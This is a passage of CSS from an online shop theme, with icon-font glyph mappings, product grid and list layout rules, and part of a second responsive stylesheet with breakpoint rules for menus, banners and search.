.fa-maxcdn:before {
  content: "\f136";
}

.fa-chevron-circle-left:before {
  content: "\f137";
}

.fa-chevron-circle-right:before {
  content: "\f138";
}

.fa-chevron-circle-up:before {
  content: "\f139";
}

.fa-chevron-circle-down:before {
  content: "\f13a";
}

.fa-html5:before {
  content: "\f13b";
}

.fa-css3:before {
  content: "\f13c";
}

.fa-anchor:before {
  content: "\f13d";
}

.fa-unlock-alt:before {
  content: "\f13e";
}

.fa-bullseye:before {
  content: "\f140";
}

.fa-ellipsis-h:before {
  content: "\f141";
}

.fa-ellipsis-v:before {
  content: "\f142";
}

.fa-rss-square:before {
  content: "\f143";
}

.fa-play-circle:before {
  content: "\f144";
}

.fa-ticket:before {
  content: "\f145";
}

.fa-minus-square:before {
  content: "\f146";
}

.fa-minus-square-o:before {
  content: "\f147";
}

.fa-level-up:before {
  content: "\f148";
}

.fa-level-down:before {
  content: "\f149";
}

.fa-check-square:before {
  content: "\f14a";
}

.fa-pencil-square:before {
  content: "\f14b";
}

.fa-external-link-square:before {
  content: "\f14c";
}

.fa-share-square:before {
  content: "\f14d";
}

.fa-compass:before {
  content: "\f14e";
}

.fa-toggle-down:before, .fa-caret-square-o-down:before {
  content: "\f150";
}

.fa-toggle-up:before, .fa-caret-square-o-up:before {
  content: "\f151";
}

.fa-toggle-right:before, .fa-caret-square-o-right:before {
  content: "\f152";
}

.fa-euro:before, .fa-eur:before {
  content: "\f153";
}

.fa-gbp:before {
  content: "\f154";
}

.fa-dollar:before, .fa-usd:before {
  content: "\f155";
}

.fa-rupee:before, .fa-inr:before {
  content: "\f156";
}

.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {
  content: "\f157";
}

.fa-ruble:before, .fa-rouble:before, .fa-rub:before {
  content: "\f158";
}

.fa-won:before, .fa-krw:before {
  content: "\f159";
}

.fa-bitcoin:before, .fa-btc:before {
  content: "\f15a";
}

.fa-file:before {
  content: "\f15b";
}

.fa-file-text:before {
  content: "\f15c";
}

.fa-sort-alpha-asc:before {
  content: "\f15d";
}

.fa-sort-alpha-desc:before {
  content: "\f15e";
}

.fa-sort-amount-asc:before {
  content: "\f160";
}

.fa-sort-amount-desc:before {
  content: "\f161";
}

.fa-sort-numeric-asc:before {
  content: "\f162";
}

.fa-sort-numeric-desc:before {
  content: "\f163";
}

.fa-thumbs-up:before {
  content: "\f164";
}

.fa-thumbs-down:before {
  content: "\f165";
}

.fa-youtube-square:before {
  content: "\f166";
}

.fa-youtube:before {
  content: "\f167";
}

.fa-xing:before {
  content: "\f168";
}

.fa-xing-square:before {
  content: "\f169";
}

.fa-youtube-play:before {
  content: "\f16a";
}

.fa-dropbox:before {
  content: "\f16b";
}

.fa-stack-overflow:before {
  content: "\f16c";
}

.fa-instagram:before {
  content: "\f16d";
}

.fa-flickr:before {
  content: "\f16e";
}

.fa-adn:before {
  content: "\f170";
}

.fa-bitbucket:before {
  content: "\f171";
}

.fa-bitbucket-square:before {
  content: "\f172";
}

.fa-tumblr:before {
  content: "\f173";
}

.fa-tumblr-square:before {
  content: "\f174";
}

.fa-long-arrow-down:before {
  content: "\f175";
}

.fa-long-arrow-up:before {
  content: "\f176";
}

.fa-long-arrow-left:before {
  content: "\f177";
}

.fa-long-arrow-right:before {
  content: "\f178";
}

.fa-apple:before {
  content: "\f179";
}

.fa-windows:before {
  content: "\f17a";
}

.fa-android:before {
  content: "\f17b";
}

.fa-linux:before {
  content: "\f17c";
}

.fa-dribbble:before {
  content: "\f17d";
}

.fa-skype:before {
  content: "\f17e";
}

.fa-foursquare:before {
  content: "\f180";
}

.fa-trello:before {
  content: "\f181";
}

.fa-female:before {
  content: "\f182";
}

.fa-male:before {
  content: "\f183";
}

.fa-gittip:before {
  content: "\f184";
}

.fa-sun-o:before {
  content: "\f185";
}

.fa-moon-o:before {
  content: "\f186";
}

.fa-archive:before {
  content: "\f187";
}

.fa-bug:before {
  content: "\f188";
}

.fa-vk:before {
  content: "\f189";
}

.fa-weibo:before {
  content: "\f18a";
}

.fa-renren:before {
  content: "\f18b";
}

.fa-pagelines:before {
  content: "\f18c";
}

.fa-stack-exchange:before {
  content: "\f18d";
}

.fa-arrow-circle-o-right:before {
  content: "\f18e";
}

.fa-arrow-circle-o-left:before {
  content: "\f190";
}

.fa-toggle-left:before, .fa-caret-square-o-left:before {
  content: "\f191";
}

.fa-dot-circle-o:before {
  content: "\f192";
}

.fa-wheelchair:before {
  content: "\f193";
}

.fa-vimeo-square:before {
  content: "\f194";
}

.fa-turkish-lira:before, .fa-try:before {
  content: "\f195";
}

.fa-plus-square-o:before {
  content: "\f196";
}

.fa-space-shuttle:before {
  content: "\f197";
}

.fa-slack:before {
  content: "\f198";
}

.fa-envelope-square:before {
  content: "\f199";
}

.fa-wordpress:before {
  content: "\f19a";
}

.fa-openid:before {
  content: "\f19b";
}

.fa-institution:before, .fa-bank:before, .fa-university:before {
  content: "\f19c";
}

.fa-mortar-board:before, .fa-graduation-cap:before {
  content: "\f19d";
}

.fa-yahoo:before {
  content: "\f19e";
}

.fa-google:before {
  content: "\f1a0";
}

.fa-reddit:before {
  content: "\f1a1";
}

.fa-reddit-square:before {
  content: "\f1a2";
}

.fa-stumbleupon-circle:before {
  content: "\f1a3";
}

.fa-stumbleupon:before {
  content: "\f1a4";
}

.fa-delicious:before {
  content: "\f1a5";
}

.fa-digg:before {
  content: "\f1a6";
}

.fa-pied-piper:before {
  content: "\f1a7";
}

.fa-pied-piper-alt:before {
  content: "\f1a8";
}

.fa-drupal:before {
  content: "\f1a9";
}

.fa-joomla:before {
  content: "\f1aa";
}

.fa-language:before {
  content: "\f1ab";
}

.fa-fax:before {
  content: "\f1ac";
}

.fa-building:before {
  content: "\f1ad";
}

.fa-child:before {
  content: "\f1ae";
}

.fa-paw:before {
  content: "\f1b0";
}

.fa-spoon:before {
  content: "\f1b1";
}

.fa-cube:before {
  content: "\f1b2";
}

.fa-cubes:before {
  content: "\f1b3";
}

.fa-behance:before {
  content: "\f1b4";
}

.fa-behance-square:before {
  content: "\f1b5";
}

.fa-steam:before {
  content: "\f1b6";
}

.fa-steam-square:before {
  content: "\f1b7";
}

.fa-recycle:before {
  content: "\f1b8";
}

.fa-automobile:before, .fa-car:before {
  content: "\f1b9";
}

.fa-cab:before, .fa-taxi:before {
  content: "\f1ba";
}

.fa-tree:before {
  content: "\f1bb";
}

.fa-spotify:before {
  content: "\f1bc";
}

.fa-deviantart:before {
  content: "\f1bd";
}

.fa-soundcloud:before {
  content: "\f1be";
}

.fa-database:before {
  content: "\f1c0";
}

.fa-file-pdf-o:before {
  content: "\f1c1";
}

.fa-file-word-o:before {
  content: "\f1c2";
}

.fa-file-excel-o:before {
  content: "\f1c3";
}

.fa-file-powerpoint-o:before {
  content: "\f1c4";
}

.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
  content: "\f1c5";
}

.fa-file-zip-o:before, .fa-file-archive-o:before {
  content: "\f1c6";
}

.fa-file-sound-o:before, .fa-file-audio-o:before {
  content: "\f1c7";
}

.fa-file-movie-o:before, .fa-file-video-o:before {
  content: "\f1c8";
}

.fa-file-code-o:before {
  content: "\f1c9";
}

.fa-vine:before {
  content: "\f1ca";
}

.fa-codepen:before {
  content: "\f1cb";
}

.fa-jsfiddle:before {
  content: "\f1cc";
}

.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {
  content: "\f1cd";
}

.fa-circle-o-notch:before {
  content: "\f1ce";
}

.fa-ra:before, .fa-rebel:before {
  content: "\f1d0";
}

.fa-ge:before, .fa-empire:before {
  content: "\f1d1";
}

.fa-git-square:before {
  content: "\f1d2";
}

.fa-git:before {
  content: "\f1d3";
}

.fa-hacker-news:before {
  content: "\f1d4";
}

.fa-tencent-weibo:before {
  content: "\f1d5";
}

.fa-qq:before {
  content: "\f1d6";
}

.fa-wechat:before, .fa-weixin:before {
  content: "\f1d7";
}

.fa-send:before, .fa-paper-plane:before {
  content: "\f1d8";
}

.fa-send-o:before, .fa-paper-plane-o:before {
  content: "\f1d9";
}

.fa-history:before {
  content: "\f1da";
}

.fa-circle-thin:before {
  content: "\f1db";
}

.fa-header:before {
  content: "\f1dc";
}

.fa-paragraph:before {
  content: "\f1dd";
}

.fa-sliders:before {
  content: "\f1de";
}

.fa-share-alt:before {
  content: "\f1e0";
}

.fa-share-alt-square:before {
  content: "\f1e1";
}

.fa-bomb:before {
  content: "\f1e2";
}

.fa-soccer-ball-o:before, .fa-futbol-o:before {
  content: "\f1e3";
}

.fa-tty:before {
  content: "\f1e4";
}

.fa-binoculars:before {
  content: "\f1e5";
}

.fa-plug:before {
  content: "\f1e6";
}

.fa-slideshare:before {
  content: "\f1e7";
}

.fa-twitch:before {
  content: "\f1e8";
}

.fa-yelp:before {
  content: "\f1e9";
}

.fa-newspaper-o:before {
  content: "\f1ea";
}

.fa-wifi:before {
  content: "\f1eb";
}

.fa-calculator:before {
  content: "\f1ec";
}

.fa-paypal:before {
  content: "\f1ed";
}

.fa-google-wallet:before {
  content: "\f1ee";
}

.fa-cc-visa:before {
  content: "\f1f0";
}

.fa-cc-mastercard:before {
  content: "\f1f1";
}

.fa-cc-discover:before {
  content: "\f1f2";
}

.fa-cc-amex:before {
  content: "\f1f3";
}

.fa-cc-paypal:before {
  content: "\f1f4";
}

.fa-cc-stripe:before {
  content: "\f1f5";
}

.fa-bell-slash:before {
  content: "\f1f6";
}

.fa-bell-slash-o:before {
  content: "\f1f7";
}

.fa-trash:before {
  content: "\f1f8";
}

.fa-copyright:before {
  content: "\f1f9";
}

.fa-at:before {
  content: "\f1fa";
}

.fa-eyedropper:before {
  content: "\f1fb";
}

.fa-paint-brush:before {
  content: "\f1fc";
}

.fa-birthday-cake:before {
  content: "\f1fd";
}

.fa-area-chart:before {
  content: "\f1fe";
}

.fa-pie-chart:before {
  content: "\f200";
}

.fa-line-chart:before {
  content: "\f201";
}

.fa-lastfm:before {
  content: "\f202";
}

.fa-lastfm-square:before {
  content: "\f203";
}

.fa-toggle-off:before {
  content: "\f204";
}

.fa-toggle-on:before {
  content: "\f205";
}

.fa-bicycle:before {
  content: "\f206";
}

.fa-bus:before {
  content: "\f207";
}

.fa-ioxhost:before {
  content: "\f208";
}

.fa-angellist:before {
  content: "\f209";
}

.fa-cc:before {
  content: "\f20a";
}

.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {
  content: "\f20b";
}

.fa-meanpath:before {
  content: "\f20c";
}

.prod-list1 {
  padding: 0;
  margin: 0;
  width: 100%;
  list-style: none;
  overflow: hidden;
}

.prod-list1 li {
  float: left;
  text-align: center;
  width: 100%;
}

.prod-list1 li.i1 {
  margin: 0;
}

.grid li .product-col,
.list li .product-col,
.product-col {
  border: 1px solid #e0e0e0;
  margin: 0px;
  padding: 30px;
  position: relative;
  overflow: hidden;
  text-align: center;
}
.grid li .product-col .img,
.list li .product-col .img,
.product-col .img {
  padding: 10px 0 48px;
}
.grid li .product-col .content_price,
.list li .product-col .content_price,
.product-col .content_price {
  margin: 0;
  width: 100%;
}
.grid li .product-col .price,
.list li .product-col .price,
.product-col .price {
  margin: 0 0 15px;
  display: block;
  height: auto;
  overflow: hidden;
  width: 100%;
}
.grid li .product-col .price span,
.list li .product-col .price span,
.product-col .price span {
  display: inline-block;
}
.grid li .product-col .prod-info h5,
.list li .product-col .prod-info h5,
.product-col .prod-info h5 {
  margin: 0;
  padding: 0;
}
.grid li .product-col .prod-info .text,
.list li .product-col .prod-info .text,
.product-col .prod-info .text {
  color: #777777;
  font: 400 12px/18px "Lato", sans-serif;
  margin: 5px 0 2px;
}
.grid li .product-col .prod-info .productPriceDiscount,
.list li .product-col .prod-info .productPriceDiscount,
.product-col .prod-info .productPriceDiscount {
  position: absolute;
  top: 22px;
  left: 23px;
}
.grid li .product-col .prod-info .product-buttons,
.list li .product-col .prod-info .product-buttons,
.product-col .prod-info .product-buttons {
  width: 100%;
  overflow: hidden;
  padding-top: 14px;
}
.grid li .product-col .prod-info .btn,
.list li .product-col .prod-info .btn,
.product-col .prod-info .btn {
  padding: 17px 43px;
  color: #ffffff;
  background: #04cffa;
  text-transform: none;
  font: 400 19px/25px "Lato", sans-serif;
  border-radius: 0;
  border: 0;
  margin: 0;
}
.grid li .product-col .prod-info .btn:hover,
.list li .product-col .prod-info .btn:hover,
.product-col .prod-info .btn:hover {
  color: #fff;
  background: #bd20c7;
}
.grid li .product-col .prod-info .btn.add-to-cart,
.list li .product-col .prod-info .btn.add-to-cart,
.product-col .prod-info .btn.add-to-cart {
  padding: 17px 43px;
  color: #ffffff;
  background: #04cffa;
  text-transform: none;
  font: 400 19px/25px "Lato", sans-serif;
  border-radius: 0;
  border: 0;
}
.grid li .product-col .prod-info .btn.add-to-cart:hover,
.list li .product-col .prod-info .btn.add-to-cart:hover,
.product-col .prod-info .btn.add-to-cart:hover {
  color: #fff;
  background: #bd20c7;
}
.grid li .product-col .model,
.grid li .product-col .brand,
.grid li .product-col .weight,
.list li .product-col .model,
.list li .product-col .brand,
.list li .product-col .weight,
.product-col .model,
.product-col .brand,
.product-col .weight {
  display: none;
}

#productListing .product-col .button1,
#newProductsDefault .product-col .btn.products-button,
#specialsListing .product-col .btn.products-button {
  display: none;
}

.grid li .product-col {
  min-height: 618px;
}

.list li .product-col .center-block {
  border-right: 1px solid #e0e0e0;
}
.list li .product-col .center-block .options {
  margin: 10px 0 0 0;
  padding: 0;
  list-style: none;
}
.list li .product-col .center-block .options li {
  margin: 0;
}
.list li .product-col .right-block {
  position: static;
}
.list li .product-col .right-block .content_price {
  position: static;
}
.list li .product-col .right-block .content_price .price {
  margin: 0 0 14px;
  display: block;
}
.list li .product-col .right-block .content_price .productPriceDiscount {
  position: absolute;
  left: 10px;
  top: 10px;
}
.list li .product-col .right-block .btn {
  padding: 17px 43px;
  color: #ffffff;
  background: #04cffa;
  text-transform: none;
  font: 400 19px/25px "Lato", sans-serif;
  border-radius: 0;
  border: 0;
  float: left;
  margin: 0 10px 10px 0;
}
.list li .product-col .right-block .btn:hover {
  color: #fff;
  background: #bd20c7;
}
.list li .product-col .right-block .btn.add-to-cart {
  padding: 17px 43px;
  color: #ffffff;
  background: #04cffa;
  text-transform: none;
  font: 400 19px/25px "Lato", sans-serif;
  border-radius: 0;
  border: 0;
  float: left;
}
.list li .product-col .right-block .btn.add-to-cart:hover {
  color: #fff;
  background: #bd20c7;
}

.product_list .product-col.list .right-block .btn {
  float: none !important;
}

#specialsListing .options,
#productListing .options {
  display: none;
}

/*with_column*/
.prod-list1.w100,
.prod-list1.w50,
.prod-list1.w33,
.prod-list1.w25,
.prod-list1.w20 {
  width: 1200px;
  margin: 0 -15px 20px;
}

.prod-list1.w100 li .product-col {
  margin: 0 15px 30px;
}

.prod-list1.w50 li.i1 {
  margin: 0 15px 30px;
}

.prod-list1.w50 li {
  margin: 0 15px 30px;
  width: 47.5% !important;
}

.prod-list1.w33 li.i1 {
  margin: 0 15px 30px;
}

.prod-list1.w33 li {
  margin: 0 15px 30px;
  width: 30.8% !important;
}

.prod-list1.w25 li.i1 .product-col {
  margin: 0 15px 30px;
}

.prod-list1.w25 li .product-col {
  margin: 0 15px 30px;
}

.prod-list1.w20 li.i1 .product-col {
  margin: 0 15px 30px;
}

.prod-list1.w20 li .product-col {
  margin: 0 15px 30px;
}

.prod-list1.w16 li.i1 {
  margin: 0 15px 30px;
}

.prod-list1.w16 li {
  margin: 0 15px 30px;
  width: 14% !important;
}
.prod-list1.w16 li .product-col {
  padding: 15px;
}
.prod-list1.w16 li .price,
.prod-list1.w16 li .product-buttons {
  display: none;
}

.with_col .prod-list1.w14 li {
  margin: 0 0 0.28% 0.28%;
}
.with_col .prod-list1.w14 li .price,
.with_col .prod-list1.w14 li .product-buttons {
  display: none;
}

.with_col .prod-list1.w12 li.i1 {
  margin: 0 0 0.5% 0;
}

.with_col .prod-list1.w12 li {
  margin: 0 0 0.5% 0.5%;
}
.with_col .prod-list1.w12 li .text,
.with_col .prod-list1.w12 li .price,
.with_col .prod-list1.w12 li .product-buttons {
  display: none;
}

.with_col .prod-list1.w11 li {
  margin: 0 0 0.11% 0.11%;
}
.with_col .prod-list1.w11 li .text,
.with_col .prod-list1.w11 li .price,
.with_col .prod-list1.w11 li .product-buttons {
  display: none;
}

.with_col .prod-list1.w10 li.i1 .product-col {
  margin: 0 0 0 0;
}

.with_col .prod-list1.w10 li .product-col {
  margin: 0 0 3% 3%;
}
.with_col .prod-list1.w10 li .product-col .prod-info {
  display: none;
}

.with_col .prod-list1.w9 li {
  margin: 0 0 0.09% 0.09%;
}
.with_col .prod-list1.w9 li .product-col .prod-info {
  display: none;
}

.with_col .prod-list1.w8 li.i1 {
  margin-bottom: 0;
}

.with_col .prod-list1.w8 li {
  margin: 0 0 0.33% 0.33%;
}
.with_col .prod-list1.w8 li .product-col .prod-info {
  display: none;
}

/*with_2columns*/
.two_columns .prod-list1.w50 li.i1 {
  margin: 0 0 30px 0;
}

.two_columns .prod-list1.w50 li {
  margin: 0 0 30px 30px;
  width: 47.3% !important;
}

.two_columns .prod-list1.w33 li.i1 {
  margin: 0 0 30px 0;
}

.two_columns .prod-list1.w33 li {
  margin: 0 0 30px 3.5%;
  width: 31% !important;
}

.two_columns .prod-list1.w33 li .btn.add-to-cart,
.two_columns .prod-list1.w33 li .button_goto_prod_details {
  font-size: 10px;
  line-height: 23px;
}

.two_columns .prod-list1.w25 li.i1 .product-col {
  margin: 0 0 0 0;
}

.two_columns .prod-list1.w25 li .product-col {
  margin: 0 0 3% 3%;
}
.two_columns .prod-list1.w25 li .product-col .price,
.two_columns .prod-list1.w25 li .product-col .product-buttons {
  display: none;
}

.two_columns .prod-list1.w20 li.i1 .product-col {
  margin: 0 0 0 0;
}

.two_columns .prod-list1.w20 li .product-col {
  margin: 0 0 3% 3%;
}
.two_columns .prod-list1.w20 li .product-col .price,
.two_columns .prod-list1.w20 li .product-col .product-buttons {
  display: none;
}

.two_columns .prod-list1.w16 li.i1 {
  margin: 0 0 0.8% 0;
}

.two_columns .prod-list1.w16 li {
  margin: 0 0 0.8% 0.8%;
}
.two_columns .prod-list1.w16 li .product-col .prod-info {
  padding: 10px;
  display: none;
}
.two_columns .prod-list1.w16 li .product-col .text,
.two_columns .prod-list1.w16 li .product-col .price,
.two_columns .prod-list1.w16 li .product-col .product-buttons {
  display: none;
}

.two_columns .prod-list1.w14 li {
  margin: 0 0 0.28% 0.28%;
}
.two_columns .prod-list1.w14 li .product-col {
  min-height: inherit;
}
.two_columns .prod-list1.w14 li .product-col .prod-info {
  display: none;
}

.two_columns .prod-list1.w12 li.i1 {
  margin: 0 0 0.5% 0;
}

.two_columns .prod-list1.w12 li {
  margin: 0 0 0.5% 0.5%;
}
.two_columns .prod-list1.w12 li .product-col {
  min-height: inherit;
}
.two_columns .prod-list1.w12 li .product-col .prod-info {
  display: none;
}

.two_columns .prod-list1.w11 li {
  margin: 0 0 0.11% 0.11%;
}
.two_columns .prod-list1.w11 li .product-col {
  min-height: inherit;
}
.two_columns .prod-list1.w11 li .product-col .prod-info {
  display: none;
}

.two_columns .prod-list1.w10 li.i1 .product-col {
  margin: 0 0 0 0;
}

.two_columns .prod-list1.w10 li .product-col {
  margin: 0 0 3% 3%;
  min-height: inherit;
}
.two_columns .prod-list1.w10 li .product-col .prod-info {
  display: none;
}

.two_columns .prod-list1.w9 li {
  margin: 0 0 0.09% 0.09%;
}
.two_columns .prod-list1.w9 li .product-col {
  min-height: inherit;
}
.two_columns .prod-list1.w9 li .product-col .prod-info {
  display: none;
}

.two_columns .prod-list1.w8 li {
  margin: 0 0 0.33% 0.33%;
}
.two_columns .prod-list1.w8 li .product-col {
  min-height: inherit;
}
.two_columns .prod-list1.w8 li .product-col .prod-info {
  display: none;
}

.upcomingDefault ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.upcomingDefault ul li {
  margin-bottom: 30px;
}
.upcomingDefault ul li .product-col {
  padding: 15px;
  overflow: hidden;
  width: 100%;
}
.upcomingDefault ul li .product-col .img {
  float: left;
  padding: 0;
  width: 18%;
}
.upcomingDefault ul li .product-col .prod-info {
  float: left;
  background: none;
  padding: 0 0 0 15px;
  width: 80%;
  border-left: 1px solid #e0e0e0;
}
.upcomingDefault ul li .product-col .prod-info .date {
  text-transform: uppercase;
  color: #fff;
  background: #fe2a2a;
  font: 400 13px/16px "Lato", sans-serif;
  padding: 2px 6px;
  margin-bottom: 8px;
  display: inline-block;
}
.upcomingDefault ul li.i0 {
  margin-left: 0 !important;
}

.product_list.list li {
  margin-bottom: 30px;
}
.product_list.list li .product-col {
  padding: 20px 0;
}
.product_list.list li .product-col .img {
  padding: 0 15px;
}
.product_list.list li .product-col .text {
  color: #777777;
  font: 400 12px/18px "Lato", sans-serif;
}

@media only screen and (max-width: 1199px) {
  .prod-list1.w100, .prod-list1.w50, .prod-list1.w33, .prod-list1.w25, .prod-list1.w20 {
    width: 1000px;
  }

  .grid li .product-col, .list li .product-col, .product-col {
    padding: 20px;
  }

  .cartBoxTotal, .productSalePrice, .productSpecialPrice {
    font-size: 30px;
    line-height: 30px;
  }

  .grid li .product-col {
    min-height: 565px;
  }
}
@media only screen and (max-width: 992px) {
  .prod-list1.w100, .prod-list1.w50, .prod-list1.w33, .prod-list1.w25, .prod-list1.w20 {
    width: 774px;
  }

  .grid li .product-col {
    min-height: 100%;
  }
}
@media only screen and (max-width: 768px) {
  .prod-list1.w100, .prod-list1.w50, .prod-list1.w33, .prod-list1.w25, .prod-list1.w20 {
    width: 480px;
  }
  .prod-list1.w100 > li, .prod-list1.w50 > li, .prod-list1.w33 > li, .prod-list1.w25 > li, .prod-list1.w20 > li {
    width: 100% !important;
  }
  .prod-list1.w100 > li .product-col .img, .prod-list1.w50 > li .product-col .img, .prod-list1.w33 > li .product-col .img, .prod-list1.w25 > li .product-col .img, .prod-list1.w20 > li .product-col .img {
    padding: 10px 0;
  }

  .list li .product-col .center-block {
    border: 0;
  }

  .list li .product-col .prod-info .productPriceDiscount,
  .product-col .prod-info .productPriceDiscount {
    top: 25px;
  }

  .product_list .product-col.list {
    padding: 20px !important;
  }

  .two_columns .prod-list1.w33 .product-col .img {
    width: 100% !important;
    float: none !important;
  }

  .two_columns .prod-list1.w33 .product-col .prod-info {
    width: 100% !important;
    float: none;
  }
}
@media only screen and (max-width: 480px) {
  .prod-list1.w100, .prod-list1.w50, .prod-list1.w33, .prod-list1.w25, .prod-list1.w20 {
    width: 320px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.young90essential.com/includes/templates/theme873/css/stylesheet_responsive.css
body_size: 4296
content:
@charset "UTF-8";
@media only screen and (max-width: 1199px) {
  #mega-wrapper .mega-menu > li > a {
    font-size: 20px;
    padding: 7px 15px;
  }

  .zoomContainer {
    display: none;
  }

  .content_sortPagiBar {
    margin: 20px 0;
  }

  .block_content {
    margin-bottom: 0;
  }

  .banners1 div > div .item .title .capt h3 {
    font-size: 46px;
    line-height: 46px;
  }
  .banners1 div > div .item .title .capt h4 {
    font-size: 40px;
    line-height: 40px;
  }

  .banners2 > div .title,
  .banners3 .item_1 .title {
    top: 20%;
    padding: 0 15%;
  }
  .banners2 > div .title .capt h3, .banners2 > div .title .capt h4,
  .banners3 .item_1 .title .capt h3,
  .banners3 .item_1 .title .capt h4 {
    font-size: 60px;
    line-height: 60px;
    letter-spacing: -2px;
  }

  .btn {
    padding: 13px 20px !important;
  }

  #button_product .text2 input {
    height: 51px;
  }

  #search_block {
    margin-top: -10px;
    padding-top: 0;
  }
  #search_block:before {
    bottom: -15px;
    left: -2px;
    right: -2px;
    top: -6px;
  }
  #search_block .form-search #searchInput {
    height: 34px;
  }
  #search_block .form-search .button-search {
    padding: 3px 13px;
  }

  .greeting,
  .centerBoxHeading,
  .breadcrumb,
  .bottom-pg,
  .top-pg {
    margin-bottom: 30px;
  }

  .bot-border {
    padding-top: 10px;
  }

  .mega-menu .dropdown .level2 > li > a {
    font-size: 13px;
  }

  #mega-wrapper .mega-menu .customer_service .dropdown {
    left: auto;
    right: 0;
  }

  .theme-default a.nivo-prevNav:after,
  .theme-default a.nivo-nextNav:after {
    top: 48%;
  }

  .tm_custom_block ul .item2 .inner div {
    float: left;
    width: 57%;
  }

  div#dropMenu ul ul.level2 {
    width: 970px;
  }

  div#block_top_menu {
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 25px;
    float: left !important;
    width: 100% !important;
  }

  .form-group.contact-group-area {
    float: right;
    width: 55%;
  }

  .heading h1 {
    margin-bottom: 30px;
  }

  .shopping_cart div.shop-box-wrap a.cart_title {
    padding: 9px 9px 10px;
  }

  aside.column .block_content .img {
    float: left;
    margin-bottom: 15px;
    margin-right: 7%;
  }

  aside.column .block_content .img img {
    width: 100%;
    height: auto;
  }

  aside.column .block_content .sb-info,
  aside.column #module_reviews .sb-info {
    float: left;
    margin: 0;
    width: 52%;
  }

  .mega-menu li.manufacturers-li .dropdown li a img {
    width: 64%;
  }

  .mega-menu .col-full {
    width: 100%;
  }
  .mega-menu .col-2,
  .mega-menu .levels .col-2 {
    width: 200px;
    float: left;
  }
  .mega-menu .col-3 {
    width: 300px;
    float: left;
  }
  .mega-menu .col-4 {
    width: 420px;
    float: left;
  }
  .mega-menu .col-5 {
    width: 425px;
    float: left;
  }
  .mega-menu .col-6 {
    width: 640px;
    float: left;
  }
  .mega-menu .col-7 {
    width: 750px;
    float: left;
  }
  .mega-menu .col-8 {
    width: 860px;
    float: left;
  }
  .mega-menu .col-9 {
    width: 970px;
    float: left;
  }
  .centerBoxWrapper .centerBoxContentsFeatured .centeredContent .back {
    float: left;
  }
  
  .centerBoxWrapper .centerBoxContentsFeatured .centeredContent {
    text-align: center;
  }
}
@media (max-width: 991px) {
  #search_block {
    margin: -10px 0 50px;
  }
  #search_block:before {
    display: none;
  }
  #search_block .form-search #searchInput {
    width: 90%;
    height: 44px;
  }
  #search_block .form-search .button-search {
    width: 10%;
    height: 44px;
  }

  .btn {
    padding: 8px !important;
  }

  .header_user_info {
    margin-right: 0;
  }
  .header_user_info li {
    margin-left: 15px;
  }
  .header_user_info li + li {
    margin-right: 0;
  }

  #button_product .text2 input {
    height: 41px;
  }

  #mega-wrapper .mega-menu > li > a {
    padding: 13px 18px;
  }

  .banners1 div > div .item .title .capt h3, .banners1 div > div .item .title .capt h4 {
    font-size: 33px;
    line-height: 33px;
  }

  .banners2 > div .title,
  .banners3 .item_1 .title {
    top: 20%;
    padding: 0 10%;
  }
  .banners2 > div .title .capt h3, .banners2 > div .title .capt h4,
  .banners3 .item_1 .title .capt h3,
  .banners3 .item_1 .title .capt h4 {
    font-size: 35px;
    line-height: 35px;
  }
  .banners2 > div .title .capt p,
  .banners3 .item_1 .title .capt p {
    margin-top: 0;
  }

  footer .footer-container h2 {
    font-size: 19px;
  }

  .socials li a {
    width: 70px;
    height: 70px;
  }
  .socials li a i {
    line-height: 70px;
  }

  .mega-menu .col-9 {
    width: 750px;
  }

  header .bottom-row {
    margin-top: 32px;
  }

  div#header_logo {
    margin: 30px 0;
  }

  .prod-list1.w16 .product-col {
    min-height: 330px !important;
  }
  .prod-list1.w16 .product-col .prod-info {
    padding: 5px;
  }
  .prod-list1.w16 .product-col .prod-info .product-name.name {
    font-size: 12px;
    line-height: 17px;
  }

  #module_categories ul li a {
    font-size: 12px;
  }

  #loginBody .newsletter_block {
    width: 60%;
  }

  .atrib2 #productAttributes .wrapperAttribsOptions .option {
    width: 50%;
  }

  .content_sortPagiBar .dropdown {
    width: 47%;
    margin-right: 7px;
  }

  .content_sortPagiBar .dropdown button {
    width: 100%;
  }

  .content_sortPagiBar .dropdown .dropdown-menu {
    padding: 15px 0px 10px 15px;
    width: 100%;
  }

  .content_sortPagiBar .dropdown .dropdown-menu li {
    margin: 0 6px 5px 0;
    width: auto;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt {
    padding: 10px 10px 7px;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt li {
    display: block;
    width: 100%;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt li a {
    padding: 0 6px;
    line-height: 24px;
    display: block;
  }

  .content_sortPagiBar .dropdown .dropdown-menu li a {
    font: 400 15px/26px "Roboto Condensed",sans-serif;
    padding: 0;
    width: 20px;
  }

  .pb-center-column .atrib .quantity_label {
    text-align: left;
    padding-left: 0;
  }

  .block_content a.name {
    font-size: 12px;
  }

  aside .sideBoxContent.centeredContent .price .productPriceDiscount {
    left: -4px;
    top: 75px;
  }

  aside .sideBoxContent.centeredContent .price .normalprice {
    display: block;
    padding-left: 2px;
  }
  
}
@media only screen and (max-width: 768px) {
  .col-sm-12, .col-xs-12, .col-md-12, .col-lg-12,
  .col-sm-11, .col-xs-11, .col-md-11, .col-lg-11,
  .col-sm-10, .col-xs-10, .col-md-10, .col-lg-10,
  .col-sm-9, .col-xs-9, .colmds-9, .collgs-9,
  .col-sm-8, .col-xs-8, .colmds-8, .collgs-8,
  .col-sm-7, .col-xs-7, .colmds-7, .collgs-7,
  .col-sm-6, .col-xs-6, .colmds-6, .collgs-6,
  .col-sm-5, .col-xs-5, .colmds-5, .collgs-5,
  .col-sm-4, .col-xs-4, .colmds-4, .collgs-4,
  .col-sm-3, .col-xs-3, .colmds-3, .collgs-3,
  .col-sm-2, .col-xs-2, .colmds-2, .collgs-2,
  .col-sm-1, .col-xs-1, .colmds-1, .collgs-1 {
    width: 100%;
    float: none;
    clear: both;
  }

  #toTop {
    display: none !important;
  }

  header {
    padding-bottom: 55px;
  }

  div#header_logo {
    text-align: center;
    width: 100%;
  }

  div#header_logo img {
    max-width: 100%;
    height: auto;
  }

  div#header_logo:after,
